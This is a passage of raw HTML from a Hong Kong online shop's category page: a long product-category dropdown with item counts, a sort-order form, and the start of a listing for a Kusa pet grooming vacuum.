	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(43)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(650)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(187)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(108)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,597)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,655)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(769)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(600)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(653)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(251)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,814)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,786)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(606)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,653)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,783)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(530)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(125)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(158)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(591)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,525)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(444)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,702)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(146)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(884)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(73)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 3 個結果</p>
								
												
				<ul class="products columns-4">
				
											
												
													
														
							<li class="product type-product post-1107963 status-publish first instock product_cat-20354 product_cat-2968 product_cat-brand product_cat-7911 product_cat-pet product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1107963" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1107963" data-product_sku="PG300" aria-label="將「Kusa PG300 6合1寵物美容剃毛真空吸毛器1.5L (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1107963">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/power-living/category/%E5%AE%B6%E7%94%A8-%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%AF%B5%E7%89%A9%E7%94%A8%E5%93%81/?add_to_wishlist=1107963" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1107963" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/kusa-pg300/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/24131852/wechat_2025-09-24_131813_181-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/09/24131852/wechat_2025-09-24_131813_181-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/09/24131852/wechat_2025-09-24_131813_181-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/09/24131852/wechat_2025-09-24_131813_181-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/24132024/wechat_2025-09-24_131929_438-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 13%</span></div>	</figure>

	<div class="content">
